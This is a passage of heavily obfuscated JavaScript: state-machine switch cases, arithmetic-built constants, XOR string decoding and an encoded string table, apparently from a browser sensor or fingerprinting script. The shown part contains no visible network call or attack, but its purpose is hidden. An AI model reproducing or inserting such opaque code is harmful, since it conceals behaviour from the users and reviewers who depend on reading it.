lL:{PO+=SA;QJ=rs*DN-Mq*BV;XR=NV*AU*Jb-B9+pY;zh=BV+Ds*B4+NV*DN;QK=NV*AU+DN*B4-Jb;Yx=Jb*pY*NV+B4+BV;r6j=NV+Mq*pY*Jb*BV;JLj=AU*Ds*Jb+NV*B4;EF=Mq*rs*Jb-B9;}break;case Vj:{nR=BV+xd+B4*pY*Ds;jtj=Jb+rs+BV+DN*B9;j6j=BV*B9+DN*B4+AU;PO-=mn;YO=Ds-B4+DN+AU*BV;}break;case x6:{YC=Mq+rs+B9*pY*Jb;AK=Ds*pY*Jb*BV+DN;px=AU+DN*B9-B4*Mq;tgj=BV*AU+DN*pY-B9;PO-=m6;QN=DN*pY-BV-B9-Jb;gU=pY+BV+rs+B9*AU;}break;case c8:{PO=Lj;Xkj=Jb+xd*DN*rs+Mq;ztj=rs*AU*B4+Mq*pY;YQ=DN*B9+Mq+xd-AU;d1j=B9*DN+rs-AU+B4;J8j=NV-AU+DN*Ds+pY;}break;case X3:{Akj=AU+Mq*B4+B9*DN;E6j=Ds+Jb+DN*pY-B9;I6j=BV-pY+Jb*DN;jK=Ds+xd-BV+AU*pY;PO+=WW;gX=AU*BV*rs-Ds+DN;wR=AU*xd*rs-B4+B9;FWj=rs*Jb*NV+DN+B4;GG=Jb-rs+xd*DN-Ds;}break;case D:{p1j=Mq*DN+pY+Ds-AU;SU=Jb*DN-Ds+rs*Mq;R1j=BV*B4*Ds+DN*B9;PO=Vj;S2=rs*AU+B4+DN;}break;case wk:{gjj=DN*B9-B4*xd*rs;v3j=B9*pY+Jb*DN+B4;KWj=DN*B4-xd*Jb-Ds;G8j=Jb*B4*xd*B9-Mq;PO=C3;}break;case b3:{gE=AU+DN*Jb+rs+NV;PWj=Ds+B4*Mq*B9-DN;l3j=DN*B4-Mq*NV;D5=pY+AU+DN*B4+B9;wX=Jb*pY+xd+NV*AU;PO-=Yf;Y8j=Mq*Jb*pY+DN*xd;}break;case l6:{PO=O;F6j=BV*AU*B9-B4+Ds;OWj=B4+BV+pY*DN-AU;w2=B4*Mq+pY+B9-BV;YJ=AU+Mq+DN*B9+pY;Gv=Jb*B4+NV*Mq-xd;}break;case lj:{rF=B9*B4+Ds*Jb-rs;LC=Ds+xd*Mq-NV;bP=AU-pY-B4+Mq*xd;T5=BV+B9+B4+xd;lF=Jb+B9*BV-Ds+NV;PO=YD;}break;case F8:{Sx=BV*DN*Jb-xd+B9;tb=xd-Ds+Jb*NV*B4;sQ=B9*AU*xd-Ds*Mq;tjj=xd+Ds+DN+AU*pY;PO=dW;btj=pY+B4*Mq*Ds-Jb;T6j=NV+B4*DN-rs+AU;Rv=AU*pY+xd*Jb*B4;}break;case ht:{sH=xd+DN+BV+Jb+Mq;Rnj=Mq+pY+AU*Ds;lQ=AU*Mq*xd-pY-BV;QC=DN+NV*xd*Mq*rs;MC=pY+DN+B9*NV;lDj=B4+AU*Jb+xd-Ds;PO+=Df;Utj=xd+Ds+pY*DN+Mq;}break;case lf:{Z6j=Jb*DN-Mq*B4-pY;PO=dj;XLj=BV*B9*DN+NV+B4;Ygj=B9+DN*Mq+xd-AU;j3j=pY-Ds+Jb*DN+AU;}break;case NL:{pX=pY*Ds+B9*DN+AU;qE=rs+pY+B4*NV*B9;fnj=DN*Jb-B4+Mq*AU;dC=DN*NV+Mq+B9*rs;Nkj=AU+B4*Jb*pY;Ox=AU*Mq+Jb*rs*NV;PO=CW;RU=DN*NV+AU-rs-Jb;}break;case CA:{SK=xd-B9+NV+DN*pY;ZQ=B4*pY*Mq+rs*BV;rm=B9*NV*B4+pY;FE=BV-AU+DN*B4+Mq;UJ=BV*Ds-NV+B4*DN;PO=q3;Inj=BV+Mq*Jb*pY-xd;PN=Mq*xd+AU+DN*rs;Agj=rs*Mq*B9*Ds+Jb;}break;case vz:{AO=Ds*pY*rs+B4*AU;gx=Jb+AU-B4+pY*DN;xv=NV*DN+B4*Jb+rs;nN=pY*DN-BV-B4-Mq;Np=Jb+pY*DN+AU+Mq;zzj=B9+Ds*DN-BV+pY;PO=wk;}break;case d8:{WJ=B4*Ds*xd*pY+Jb;tE=B4*DN-pY*B9*NV;z1j=B4*DN+Mq+Ds+B9;PO+=gk;qLj=pY+Ds*NV*AU-B4;rT=Mq*pY*xd+DN+B4;xlj=AU*Mq-BV-B4+Ds;QDj=pY+Jb*AU+B4*Mq;c6j=pY*AU*rs-B9-Jb;}break;case Df:{dU=DN*xd-Jb*pY+rs;WX=Jb+pY+AU*Ds+rs;hJ=Jb*Mq+DN-pY+BV;kG=NV+Mq+Ds*AU+Jb;j0=B4*AU-NV-Ds-DN;Pv=B9*xd*pY+Jb*NV;PO=nk;Twj=BV*Mq*pY-AU+DN;}break;case Tn:{jnj=Mq*B9-rs+DN-xd;Ywj=BV*DN-xd+AU*B4;PO=D3;Bzj=Ds*BV*DN+NV*pY;nv=Mq+xd+NV*AU*rs;cjj=Mq*pY*Ds+DN-B4;kY=pY*Mq*B9+rs+Ds;}break;case CW:{xkj=Mq-rs+DN*B4-AU;RQ=B9*rs+Mq*B4*NV;NQ=DN*Mq-Ds*AU-BV;zQ=Jb*xd*B4*pY-BV;PO-=S8;Q8j=DN+pY+Ds*AU;}break;case R3:{PO+=PL;g8j=Mq*B4*rs+xd*pY;hQ=BV+B4*Jb+B9*DN;hgj=NV+pY*DN+B4*Jb;JC=Mq*xd*Jb*B9+B4;Flj=DN*BV*Mq+NV-AU;mzj=B9*DN-Ds+AU*Jb;}break;case OA:{PO=X;Db=pY+NV*Ds*xd;pm=Mq+Jb+Ds+B4*B9;pp=NV*pY+Jb*rs+Ds;QF=Jb+xd+AU-B4+Ds;TT=pY+Mq*rs+BV;qY=NV+AU-pY+Ds*rs;}break;case U6:{znj=DN*Mq+xd-NV*B4;N3j=NV*pY*Mq+B4*B9;PO=xD;zDj=B9*DN+Jb-AU+xd;g0=rs+B4*Ds*Jb+BV;cWj=BV*B9*AU-B4;XH=DN+B4+BV+rs*AU;d6j=DN*BV*rs+NV-B9;gkj=DN*NV*BV+B9+pY;}break;case V6:{Szj=AU*BV*Ds+NV+Jb;CE=pY-B9+AU+DN+Mq;qK=rs+Mq*B4+B9*pY;TE=BV*pY*Ds*NV+B4;PO-=In;MDj=BV-AU-NV+Mq*DN;J1j=AU-B4*NV+pY*DN;}break;case f3:{wO=Mq+Ds+rs*B4*AU;Wb=B4+NV+pY*Mq*Jb;PO-=xz;Tv=DN*B4-pY*NV-BV;BZ=B9+Jb+AU*Mq+DN;Xv=Jb*DN-B9+Ds-pY;NE=rs*AU*Jb-Mq*xd;qh=B9*Mq*NV-Ds;}break;case fw:{k3j=Mq-Ds+DN*pY+BV;Okj=NV*Ds+BV+B4*AU;RT=DN*Mq-pY-B9;Egj=B4*xd*NV*Mq-B9;vm=B4+NV+Mq*AU+pY;PO=gn;klj=BV+NV*B9*Jb*rs;}break;case Bf:{fzj=NV+xd+Mq*AU;KK=rs*AU*pY+B9*Ds;PO=h8;Rzj=Jb*pY+BV+DN*B4;kAj=Jb-pY-NV+DN*B4;M8j=xd+DN*Jb-rs*NV;E2=Mq+Ds*AU*NV+B9;}break;case xw:{gwj=B4*BV*Mq*rs+pY;PO=O3;Swj=B4*DN-xd*Jb;dDj=DN+B4*AU-pY-B9;Ajj=NV-AU+B9+B4*DN;}break;case Dz:{PO=Mk;xX=Jb+xd+NV*DN-pY;dK=B4*Jb+rs*DN*xd;X1j=BV+pY*AU+B4*Mq;sG=Jb+B9*DN+BV-pY;GN=rs+NV*DN-B4*Jb;}break;case Xl:{E3j=NV*pY*B4-B9-xd;fAj=DN*NV+pY+rs-AU;Itj=B4*B9*Mq-NV+Ds;Ctj=B9*AU+DN*xd;vLj=AU*Mq+Ds*Jb*pY;PO=dL;C2=Ds*DN+pY+xd-rs;}break;case rt:{PO=Vl;JWj=Mq*Jb-rs+DN*B4;fC=rs+Jb*DN+B9+BV;qWj=Jb+B9*rs+NV*DN;p3j=B9*DN+NV*B4-rs;zWj=B4+B9+AU+Ds*DN;GLj=Jb*Ds*AU-B9;}break;case Ct:{X6j=AU*Ds-xd+rs+NV;QZ=AU+DN-Ds*Jb;bgj=Jb+NV+Mq*AU*BV;LT=Ds*DN+Mq*B9+NV;D4=DN-rs+Jb*BV+B9;tG=B4*Mq+AU-xd;PC=B9+Jb-pY+DN+B4;PO=x6;ptj=B9*Jb*B4+DN+xd;}break;case JW:{wQ=Mq*DN-rs*Jb*BV;Tlj=AU*B9+rs+NV+pY;vX=AU-xd+DN*B4;UDj=pY*AU+NV-Ds+rs;DJ=DN*Jb-xd+B9*B4;sE=NV*Jb*B4*xd;PO=R6;}break;case O3:{SDj=rs-Jb*Ds+DN*pY;PO=CL;zgj=xd*DN*Ds+pY*rs;dx=Mq*DN*BV-rs*xd;IE=DN*pY-B4+xd*AU;Lnj=pY*Jb*B9-NV*B4;}break;case Ql:{qJ=xd+B9+AU+Ds+pY;PO=F;l5=NV+Mq-pY+DN*rs;Gr=NV*AU*xd*rs-Ds;IB=Mq+pY*DN+B9;Hm=AU*NV*Ds;WK=pY*DN-Mq+BV;}break;case BA:{nG=B9*B4+pY+xd-Ds;PO-=b1;mX=NV*pY*xd*Jb+B9;A0=AU+pY*Ds-rs;Uv=B4*DN+xd-Ds*NV;}break;case pW:{fU=Jb*AU+pY-B9*Mq;PO=C6;gG=AU*B9-Ds+rs+Mq;nx=DN*B4+pY-AU-Ds;tX=B9-pY-xd+AU*NV;}break;case xW:{HJ=AU*Mq+xd-Ds+rs;qb=AU-Ds+B9*DN+Jb;PO-=C;Yr=DN*B4+pY*xd+NV;Xlj=B9+DN+Jb*NV*pY;Vd=Jb*pY*Mq-xd*AU;}break;case q3:{XX=DN*pY+Jb+BV+Ds;cDj=BV+Mq*DN-B9-pY;Tjj=Mq*AU-Jb-xd+B4;lG=pY*DN-NV-Jb;Ogj=DN*BV-B9+AU*Mq;PO=A1;}break;case pn:{zH=rs*AU+Ds*B4-NV;YDj=B9*NV+pY*Mq+xd;Xwj=Jb+AU*B4-xd*B9;PO-=zl;qtj=DN*BV*NV-pY;}break;case SA:{QLj=B9*DN*BV+Jb-Mq;WAj=B4*Mq*pY-rs*B9;Tgj=B4+NV*DN+BV-AU;PO=Xz;CC=Jb*DN-Mq-B4-NV;SLj=B9*DN-Ds*NV*Mq;Hzj=B9+Jb*DN-AU*xd;T3j=DN+AU+B4-NV-Jb;mnj=rs+AU*Jb*NV-Mq;}break;case lz:{PO=hl;Nh=AU*pY-B9*xd*BV;q8j=Ds-B9+pY+Jb*DN;Alj=DN+Jb*pY*B4*BV;H6j=DN*NV+Mq*B9-rs;BH=DN*Jb-rs*Mq;GDj=B4+AU*Mq+Jb+DN;}break;case CL:{Mgj=xd*BV+DN*pY+rs;tzj=NV*DN-B4+AU-xd;HLj=Mq*Ds*B4+pY*rs;Mlj=B4+xd*NV+Ds*DN;pJ=xd+Mq*DN-NV;PO=AA;}break;case En:{PO-=H1;Stj=pY*DN+BV+AU-NV;RLj=AU-BV+rs+DN*pY;Lgj=Ds+B4*pY*B9+Jb;lAj=DN*Jb+NV+rs-Ds;sU=B4*AU+Ds+Jb*DN;X8j=NV*Ds*rs*B4*xd;jjj=pY-Ds+DN*B9+BV;ZC=B9*B4*Mq+Jb+pY;}break;case rf:{PO=j6;if(XG(jgj,Gnj.length)){do{SI()[Gnj[jgj]]=TV(j4(jgj,RV))?function(){return Jp.apply(this,[Yt,arguments]);}:function(){var gDj=Gnj[jgj];return function(rLj,HDj){var Bkj=XO(rLj,HDj);SI()[gDj]=function(){return Bkj;};return Bkj;};}();++jgj;}while(XG(jgj,Gnj.length));}}break;case r1:{IH=Jb*B4*Mq-DN-BV;Gtj=BV+DN*Ds+B4-Mq;PO+=Vt;mWj=AU*pY+BV+Jb+Ds;xN=BV*xd*Jb*rs*NV;VLj=NV+AU*Mq+Ds-Jb;}break;case Q8:{F8j=B4*Jb*Mq-BV+B9;xG=BV+rs*AU+DN;xQ=Ds*DN*BV-Mq-xd;PO=Dk;nQ=Mq-BV+DN*pY;}break;case rz:{B9=xd*Ds-NV+BV+rs;pY=B4+Jb-B9+xd;Mq=xd+BV+pY+NV-B9;PO=BW;AU=B9+pY*Ds-xd-B4;DN=AU-Jb+pY*B4+BV;ftj=BV+Mq*B4+NV*DN;}break;case Vl:{PO-=b6;DWj=xd*Mq+B4*DN+pY;IT=pY+NV*DN+AU+xd;Mzj=Ds+BV-Mq+DN*NV;TH=B9*pY-B4+DN*NV;K8j=pY*NV*BV*Ds*rs;}break;case Cj:{GH=NV*Jb*AU-xd-BV;kO=Ds+pY+rs+DN*B9;TN=DN*B9-Ds-xd;m2=DN*NV-B9-Mq-xd;PO=Y3;zO=AU*Ds-BV+xd+DN;ALj=B9*rs*Mq+AU-pY;}break;case KA:{PO=Fz;JV=Mq+AU*rs*B9+B4;mV=B9+AU*Mq+rs*pY;ZF=NV-B4+DN*Jb;Us=Ds+pY*DN+Mq*NV;}break;case V8:{Q0=B9*DN-Jb*BV-NV;tH=NV*BV*DN+Jb*xd;NC=Ds*B4+AU*B9;PO-=Zl;rWj=Ds*NV+xd+DN*rs;KG=NV*B9*Ds-B4*xd;GS=pY*NV*Ds+rs-Jb;}break;case YD:{PO+=b6;V4=Mq*rs-Ds+BV-NV;xY=BV*B9+xd*rs;AE=pY+Mq-rs+BV+B9;Wr=rs+NV*B9*BV-Jb;YI=BV-Ds+Jb+NV*B9;RP=NV+xd*B4+AU-B9;DU=AU+B4-pY+NV+B9;}break;case VL:{V6j=AU*Mq+DN*rs-NV;dv=pY+rs+NV*DN-Mq;PO=Ff;KS=DN*Jb+Mq+AU;xc=DN*Jb-B9-NV*AU;}break;case hl:{gK=pY+rs+B4*AU;hm=xd+B4*DN+AU+Mq;LK=Mq*B9-BV+pY*DN;PO=bL;TB=AU*B4-NV+rs*Ds;jwj=BV+DN+AU*xd*rs;Uzj=DN*B4+NV*B9+xd;Jkj=DN*Jb-xd-NV+rs;}break;case Y8:{cH=pY*DN-xd-NV-Mq;xh=xd*Mq+BV+DN*pY;sC=Mq+B4*DN+Ds-AU;PO+=C6;XC=B9*AU+xd*Ds*B4;Lx=DN*rs-Mq+pY-AU;}break;case O:{dnj=pY+DN*NV-AU-B4;b1j=Mq+DN*NV+B4*Jb;F7=rs*xd+B9*DN+B4;x6j=B9*AU+rs*pY+Ds;Zjj=B4*AU+Mq+Ds*rs;wAj=DN*B4*BV-Mq*Ds;c7=xd+B4*pY*Ds*rs;Xd=x6j+Zjj-pm+ftj+wAj-c7;PO=Tf;}break;case C3:{EG=pY*DN-B9-Mq+Ds;M1j=rs*DN-AU*BV-Jb;EDj=B9+rs+DN*Mq-AU;PO+=p3;VK=B4-Mq-pY+NV*DN;UH=rs+B4*xd+DN*NV;dlj=rs+pY*DN+AU+xd;}break;case xD:{PO-=Vw;nzj=BV*Mq*B9*B4;bv=NV-B9+xd+DN*Jb;bV=B4-NV+B9*DN-AU;bC=pY+Mq*B9+rs+AU;}break;case tk:{PO+=qk;pZ=Mq*BV+pY+Jb*DN;gT=AU*Mq*xd-pY;rc=AU*rs-B9-NV+BV;bN=B4*NV*xd+rs+pY;}break;case jl:{PO-=kw;H3j=DN+xd+BV+AU*B4;cC=NV*Mq+AU*B4*xd;FQ=Mq+AU+NV+B9*DN;l8j=AU-xd-B9+DN*B4;r1j=NV*AU*xd-rs;}break;case sW:{PO=HL;hDj=DN*B9+AU-B4+pY;PDj=BV+Mq*DN-NV+xd;wDj=rs*Mq-B4+DN*NV;cR=xd-NV+Ds*DN+pY;}break;case Kw:{E1j=pY+xd+BV+Ds*DN;rK=NV+rs+Mq*B4*pY;PO+=D;CQ=B4-xd+B9+Ds*DN;qgj=pY*NV*B4+Ds-Mq;wU=DN*B4-B9*Jb;E7=xd+DN*B4-Ds*Mq;}break;case PA:{Hkj=B9*DN-rs+Jb-B4;PO=sw;Zx=rs+NV-AU+DN*B4;Mjj=xd-AU*B4+Mq*DN;Mkj=DN*pY-Ds*BV*Mq;}break;case wL:{U4=Jb*Mq-xd-NV+BV;Zc=AU+pY+B4*rs+B9;Xs=BV+xd*B9+DN+B4;PO=hA;TG=NV+Jb*pY+Mq-B9;}break;case Jz:{PO+=S;sK=AU*rs*Jb+NV-pY;vnj=xd+DN*Ds+B4-NV;HWj=rs+Jb*DN+AU;RC=B4*DN+xd+B9;OZ=Jb+pY*BV*rs*AU;lR=BV*B9*pY*Ds;jDj=pY*Jb+Ds*xd*DN;s8j=NV+DN*Jb-B4*B9;}break;case df:{PO+=LL;if(XG(CK,blj.length)){do{var x3j=AR(blj,CK);var jkj=AR(XO.Bk,pzj++);A7+=GC(xz,[lM(nX(lM(x3j,jkj)),hT(x3j,jkj))]);CK++;}while(XG(CK,blj.length));}}break;case HW:{Bv=pY+Ds-BV+AU+rs;PO-=Ul;Yh=Jb-BV+B9+B4*xd;Sm=rs+B9*NV+Mq*xd;KM=B4*NV+Mq*xd;xm=Mq+Jb*Ds-NV;}break;case ml:{jZ=Mq+pY*DN*BV+AU;Ch=xd+Jb*DN+pY+Mq;PO+=vj;NZ=DN+Jb*AU*Ds-B4;g7=xd-AU+Jb+Mq*DN;dE=B9-rs+AU*NV*Ds;km=pY*Ds*BV+DN*B4;jC=DN*B9-B4*xd;}break;case C6:{PO=hj;UV=Ds*xd*AU-B4-NV;cG=DN-xd+AU+Mq;GT=Jb-DN-NV+AU*Mq;Ytj=B9*pY*B4-AU-Ds;vjj=AU*xd-pY+DN*NV;B0=B9*DN-NV-Mq+AU;}break;case H8:{mlj=B9*Mq+DN*Ds;Nzj=B4*Ds*pY*rs-NV;x8j=DN-Ds+Mq*AU*BV;PO+=C3;k1j=pY-B4+AU*xd*B9;Tnj=Ds*pY*Mq-B9+NV;ET=DN*Jb-xd-B4*B9;}break;case Kl:{ltj=DN*B9+AU-Jb;XDj=Jb*DN-rs*AU;SAj=B4+Mq-pY+DN*B9;GU=Mq*DN+B9-Jb-AU;PO-=GD;H1j=xd*Mq+pY*B4*NV;}break;case Ek:{PO+=hk;fO=xd*DN-Mq+AU*B4;hLj=AU*Mq+B9+xd+Jb;tx=Jb*DN+AU*Ds-rs;GJ=Mq+pY+B9+DN-Jb;}break;case h8:{hC=DN*B9+NV*xd+AU;Ijj=pY*B9+DN*xd+Ds;Jzj=BV*rs*pY+Mq*AU;TWj=pY-xd+Mq*NV*Jb;PO+=V1;Btj=AU*Ds*NV-BV+pY;N8j=pY*B9*BV*Mq;Fm=AU+Mq*B4*rs*xd;}break;case mj:{sI=xd-B4+AU*B9-NV;TY=Mq+rs*pY*B4-Ds;PO=rS;Jtj=B4*Jb*NV-pY-B9;Kp=pY*rs+AU*Jb;f3j=DN*Mq-xd+rs-Jb;QH=B9+NV-Ds+B4*AU;vT=NV*rs+AU*B9+B4;}break;case Qn:{var Rtj=HX[Fjj];for(var cLj=sh;XG(cLj,Rtj.length);cLj++){var nwj=AR(Rtj,cLj);var s1j=AR(Ggj.JL,czj++);rkj+=GC(xz,[lM(nX(lM(nwj,s1j)),hT(nwj,s1j))]);}return rkj;}break;case Ow:{PO=j6;TI.push(mWj);qDj=function(C3j){return GC.apply(this,[EL,arguments]);};CN.call(null,Ll,[xN,VLj]);TI.pop();}break;case B8:{BV=+ ! ![];xd=BV+BV;rs=BV+xd;Ds=xd+rs-BV;B4=rs+Ds+BV;PO+=fA;Jb=xd*BV+Ds;NV=Ds*xd-rs;}break;case Mt:{var vK=J7[gw];xzj(vK[sh]);PO+=Yl;var lWj=sh;}break;case L3:{var Gnj=J7[gw];D8j(Gnj[sh]);PO=rf;var jgj=sh;}break;case xz:{var Ykj=J7[gw];PO+=Hz;if(zv(Ykj,XW)){return ct[MK[xd]][MK[BV]](Ykj);}else{Ykj-=E3;return ct[MK[xd]][MK[BV]][MK[sh]](null,[fq(dJ(Ykj,Mq),w1),fq(ZE(Ykj,dl),cA)]);}}break;case O1:{var Bnj=J7[gw];PO=cn;var DAj=J7[VW];var A7=fq([],[]);var pzj=ZE(j4(DAj,TI[j4(TI.length,BV)]),CV);}break;case Yt:{PO+=LW;var Cwj=J7[gw];XO=function(Xtj,BWj){return GC.apply(this,[O1,arguments]);};return D8j(Cwj);}break;case p6:{var Fjj=J7[gw];var W8j=J7[VW];var rkj=fq([],[]);var czj=ZE(j4(W8j,TI[j4(TI.length,BV)]),qM);PO+=Sj;}break;case G6:{var Qlj=J7[gw];Ggj=function(Dtj,snj){return GC.apply(this,[p6,arguments]);};return qDj(Qlj);}break;}}while(PO!=j6);};var ZE=function(ljj,V1j){return ljj%V1j;};var slj=function xK(LDj,Cnj){'use strict';var zjj=xK;switch(LDj){case ql:{TI.push(Zc);this[N9(typeof YB()[W5(V4)],'undefined')?YB()[W5(BV)](dC,Nkj):YB()[W5(qY)](Kc,fnj)]=TV(sh);var f1j=this[YB()[W5(DU)](Db,Ox)][sh][N9(typeof SI()[BF(Db)],'undefined')?SI()[BF(RV)].call(null,xkj,M2):SI()[BF(Db)].call(null,CF,RU)];if(N9(AI()[KF(lF)](g5,sR,GI,NV),f1j[bb()[tI(Wr)].apply(null,[ZV,Am])]))throw f1j[SI()[BF(CF)](U4,szj)];var bnj;return bnj=this[hI()[Xr(TT)](qh,TV(TV({})),bH,sh)],TI.pop(),bnj;}break;case wt:{var Snj=Cnj[gw];var J6j;TI.push(r0);return J6j=Snj&&XP(AI()[KF(xd)](g5,gjj,sh,B4),typeof ct[hI()[Xr(Jb)](bv,QF,Mc,pY)])&&N9(Snj[SI()[BF(Ds)].call(null,B9,QS)],ct[hI()[Xr(Jb)].call(null,bv,A0,Mc,kp)])&&E4(Snj,ct[hI()[Xr(Jb)].apply(null,[bv,TV({}),Mc,w2])][N9(typeof YB()[W5(Wr)],'undefined')?YB()[W5(BV)].call(null,X7,zWj):YB()[W5(B4)].call(null,jc,E0)])?E4(typeof Id()[xI(jx)],fq(bb()[tI(B9)].apply(null,[RP,S3j]),[][[]]))?Id()[xI(g4)](RDj,qh,Jb,EN):Id()[xI(B9)](ph,fC,nnj,Gx):typeof Snj,TI.pop(),J6j;}break;case L3:{var R6j=Cnj[gw];return typeof R6j;}break;case qj:{var Qzj=Cnj[gw];var Hjj;TI.push(mnj);return Hjj=Qzj&&XP(E4(typeof AI()[KF(Is)],'undefined')?AI()[KF(xd)](KM,GB,sh,B4):AI()[KF(Ds)].call(null,gM,ZG,TG,GR),typeof ct[hI()[Xr(Jb)].call(null,tF,mJ,Mc,xd)])&&N9(Qzj[SI()[BF(Ds)](B9,F9)],ct[hI()[Xr(Jb)].call(null,tF,Zc,Mc,Bv)])&&E4(Qzj,ct[hI()[Xr(Jb)].apply(null,[tF,TV([]),Mc,TV({})])][YB()[W5(B4)].apply(null,[jc,FM])])?Id()[xI(g4)].apply(null,[dP,qh,Jb,lx]):typeof Qzj,TI.pop(),Hjj;}break;case fL:{var W6j=Cnj[gw];return typeof W6j;}break;case Uz:{var K2=Cnj[gw];var P1j;TI.push(Zjj);return P1j=K2&&XP(N9(typeof AI()[KF(RV)],'undefined')?AI()[KF(Ds)](Tm,qZ,sE,Yzj):AI()[KF(xd)](TP,xQ,sh,B4),typeof ct[hI()[Xr(Jb)](kwj,TV(BV),Mc,TV(TV(BV)))])&&N9(K2[SI()[BF(Ds)](B9,gY)],ct[hI()[Xr(Jb)](kwj,vH,Mc,rF)])&&E4(K2,ct[hI()[Xr(Jb)](kwj,mJ,Mc,pm)][YB()[W5(B4)](jc,qh)])?Id()[xI(g4)](lT,qh,Jb,gM):typeof K2,TI.pop(),P1j;}break;case gA:{var tnj=Cnj[gw];return typeof tnj;}break;case Yt:{var dQ=Cnj[gw];TI.push(px);var mDj;return mDj=dQ&&XP(AI()[KF(xd)](lx,Tzj,sh,B4),typeof ct[hI()[Xr(Jb)](SR,V4,Mc,qM)])&&N9(dQ[SI()[BF(Ds)].call(null,B9,vp)],ct[hI()[Xr(Jb)].apply(null,[SR,TV(TV([])),Mc,rF])])&&E4(dQ,ct[hI()[Xr(Jb)](SR,TV([]),Mc,pY)][YB()[W5(B4)](jc,XLj)])?Id()[xI(g4)].call(null,LX,qh,Jb,w2):typeof dQ,TI.pop(),mDj;}break;case L6:{var hlj=Cnj[gw];return typeof hlj;}break;case MD:{var CWj=Cnj[gw];var Cjj=Cnj[VW];var Mtj=Cnj[Aj];TI.push(QN);CWj[Cjj]=Mtj[hI()[Xr(B4)](dY,sh,mM,Mm)];TI.pop();}break;case Aj:{var Rjj=Cnj[gw];var TDj=Cnj[VW];var fK=Cnj[Aj];return Rjj[TDj]=fK;}break;}};var hG=function(g6j,K1j){return g6j>=K1j;};var AR=function(c3j,hjj){return c3j[MK[rs]](hjj);};var PAj=function(){return MJ.apply(this,[vn,arguments]);};var ED,gw,Kf,EL,p6,df,Yk,Ow,VW,Mt,Aj;var XG=function(m3j,hwj){return m3j<hwj;};var Jp=function Tkj(IK,I1j){var Ntj=Tkj;while(IK!=z6){switch(IK){case xf:{IK=z6;TI.pop();}break;case Jk:{D8j=function(){return c8j.apply(this,[G6,arguments]);};qDj=function(){return gJ.apply(this,[Ow,arguments]);};gJ(B8,[]);Zzj();lN=B7();IK=N8;ws();ZZ();}break;case Rk:{r8j=function(jB){return p4.apply(this,[j3,arguments]);}([function(xE,gm){return p4.apply(this,[Mw,arguments]);},function(GQ,N1j,Bwj){'use strict';return Nlj.apply(this,[H6,arguments]);}]);IK+=vA;}break;case lw:{mw=function fKmLqXYqJD(){AY();Ov();XH();var WZ;var Cl;function WH(){return k0(nv()[hB(IY)]+'',";",hs());}function vY(nD,kX){return nD^kX;}function BJ(){return PZ.apply(this,[LC,arguments]);}function dq(){this["Lv"]=(this["Lv"]&0xffff)*0x1b873593+(((this["Lv"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.NC=UI;}function MW(){return PZ.apply(this,[dH,arguments]);}function AH(){jZ=[",SO;=BxU8|O\v","L{b`dRV!+1CqBA=","W","","M+e\\<\t","-_\"JTs1C\b\x07s\t[nFH#$ZD\x07K\n=D\vM:EY+P\'AJ\f=",",",";"];}function p0(VH,CC){return VH===CC;}function fH(){return Ls.apply(this,[kH,arguments]);}function G0(){return NM.apply(this,[Zv,arguments]);}function Gs(gR,FZ){return gR==FZ;}function BW(){RD=["l\b=Oi,)\x00 \b[NftR9\x07>","H","oKxYKtS4Ty5","","U:QJRC\'\\1"];}function cI(){return fZ(nv()[hB(IY)]+'',0,hs());}function jX(){return JC.apply(this,[cY,arguments]);}var B;var dY;var bs;function Hl(xq,RM){return xq-RM;}function D(){return rI.apply(this,[YZ,arguments]);}function T0(){return PZ.apply(this,[Bq,arguments]);}function HB(OM){return ~OM;}function wW(){return PZ.apply(this,[Cq,arguments]);}function GY(qY,lD){return qY>>>lD;}function ms(){this["VZ"]=(this["VZ"]&0xffff)*0x85ebca6b+(((this["VZ"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.NC=I;}function jq(){return PC.apply(this,[VB,arguments]);}function SB(ID){return x0()[ID];}function NI(){this["CZ"]=(this["VZ"]&0xffff)*5+(((this["VZ"]>>>16)*5&0xffff)<<16)&0xffffffff;this.NC=rC;}var ns;var HH;function vl(){return PZ.apply(this,[bq,arguments]);}var VD;function A(N0,wZ){return N0!=wZ;}function Pl(CY,CI){return CY<<CI;}function rJ(){return js.apply(this,[nI,arguments]);}function SJ(){VI=["W","\x00!\t\fnE[MK*T\r#_U\x3f2","u\n%G\fNCKyQ)[[%E\r\'\vQK","\'\x400O\x07","*Z0,{f)zu.\'`*o<y*O3"];}function Jv(){return js.apply(this,[ml,arguments]);}function BC(){return rI.apply(this,[FC,arguments]);}function Hq(){return rI.apply(this,[VB,arguments]);}function C0(){return m0.apply(this,[NB,arguments]);}function Eq(Zq,Gq){return Zq%Gq;}function FJ(sW,dv){return sW>=dv;}function kI(){var z=new Object();kI=function(){return z;};return z;}function AY(){gD=[]['\x65\x6e\x74\x72\x69\x65\x73']();IY=1;nv()[hB(IY)]=fKmLqXYqJD;if(typeof window!==''+[][[]]){dY=window;}else if(typeof global!=='undefined'){dY=global;}else{dY=this;}}function pC(){this["VZ"]=(this["VZ"]&0xffff)*0xc2b2ae35+(((this["VZ"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.NC=cH;}function Mq(){var vX=[]['\x6b\x65\x79\x73']();Mq=function(){return vX;};return vX;}var Sl;function wR(){return m0.apply(this,[hZ,arguments]);}function h(PX,d){return PX>d;}function DI(){return PC.apply(this,[gX,arguments]);}function wC(){return NM.apply(this,[hR,arguments]);}function nv(){var wY=[];nv=function(){return wY;};return wY;}function MD(){return m0.apply(this,[f,arguments]);}function qJ(){return NM.apply(this,[QC,arguments]);}function Pq(Kv,kZ){return Kv*kZ;}function JI(){if(this["GM"]<Il(this["AB"]))this.NC=HX;else this.NC=VW;}var DW;var IW;function cM(){return m0.apply(this,[LI,arguments]);}function Aq(HM,GX){return HM|GX;}function PZ(U,RI){var bI=PZ;switch(U){case dH:{var JW=RI[gB];JW[JW[LR](dR)]=function(){this[lI].push(Pq(ZW(IY),this[VY]()));};PZ(YZ,[JW]);}break;case bq:{var qv=RI[gB];qv[tv]=function(){var Gl=Aq(Aq(Aq(Pl(this[Dv](),tY),Pl(this[Dv](),Cv)),Pl(this[Dv](),KB)),this[Dv]());return Gl;};PZ(Zv,[qv]);}break;case Cq:{var sX=RI[gB];var ks=RI[IZ];sX[LR]=function(vI){return Eq(TX(vI,ks),Fl);};PZ(xI,[sX]);}break;case xI:{var f0=RI[gB];PZ(dH,[f0]);}break;case Bq:{var cl=RI[gB];cl[qM]=function(zv){return {get D(){return zv;},set D(s0){zv=s0;}};};PZ(LC,[cl]);}break;case 